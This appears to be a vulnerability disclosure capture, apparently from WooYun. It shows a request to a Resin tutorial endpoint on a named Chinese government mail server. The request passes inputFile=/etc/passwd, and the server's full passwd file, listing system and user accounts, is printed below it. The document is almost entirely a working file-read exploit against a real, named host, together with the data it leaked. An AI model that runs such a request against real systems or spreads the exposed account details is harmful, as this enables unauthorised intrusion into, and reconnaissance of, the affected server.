 mail.gzhfda.gov.cn/resin-d
mail.gzhfda.gov.cn/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/passwd
inputFile: /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
pulse:x:497:496:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
gzhfda:x:500:500:mail.gzhfda.gov.cn:/home/gzhfda:/bin/bash
clamav:x:501:501::/dev/null:/bin/false
resin:x:502:502::/home/resin:/bin/bash
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
obama:x:503:503::/home/obama:/sbin/nologin
back to demo
www.wooyun.org